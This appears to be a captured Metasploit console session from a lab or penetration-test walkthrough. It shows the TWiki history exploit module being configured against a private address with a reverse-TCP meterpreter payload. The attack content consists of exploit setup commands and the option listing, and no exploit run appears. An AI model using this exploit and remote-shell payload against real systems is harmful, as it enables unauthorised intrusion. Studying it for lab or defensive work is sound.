 msf6 exploit(unix/webapp/twiki_history) > set rhost 192.168.1.40
rhost => 192.168.1.40
msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.40 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI
View the full module info with the info, or info -d command.